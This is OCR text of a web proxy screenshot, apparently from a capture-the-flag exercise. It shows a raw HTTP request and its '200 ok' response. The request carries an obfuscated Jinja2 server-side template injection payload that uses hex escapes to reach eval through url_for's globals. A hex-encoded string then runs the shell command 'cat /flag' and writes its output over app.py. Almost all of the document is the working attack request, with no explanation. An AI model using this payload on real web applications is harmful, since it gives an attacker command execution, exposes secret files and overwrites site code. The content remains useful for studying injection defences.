 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8.147.133.224:20488
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr-FR;q=0.5,fr;q=0.4
0 Connection: keep-alive
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 254
3
4 code=
{{url_for['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['e\x76\x61l
']('e\x76\x61l(bytes.fromhex("6f70656e28276170702e7079272c277727292e77726974
65285f5f696d706f72745f5f28276f7327292e706f70656e2827636174202f666c616727292e
72656164282929"))')}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/html; charset=utf-8
4
5 ok